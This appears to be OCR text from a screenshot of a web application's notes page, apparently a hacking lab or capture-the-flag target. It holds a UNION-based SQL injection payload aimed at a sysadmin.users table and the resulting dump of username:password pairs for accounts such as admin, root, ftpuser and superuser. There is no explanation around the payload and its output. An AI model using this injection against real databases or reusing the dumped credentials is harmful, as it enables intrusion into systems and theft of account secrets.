 NOTES
e ') union select 1,group_concat(username,0x3a,password) from sysadmin.users-- - - Logout
Title:
Text:
Insert
Select document to upload:
Choose File No file chosen Upload
1
admin:nimda,cisco:cisco123,adminstrator:Pyuhs738?
183*hjO!,josh:tontochilegge,system:manager,root:HasdruBal78,decoder:HackerNumberOne!,ftpuser:@whereyougo?,sys:change_on_install,superuser:passw0rd,user:odiolafeta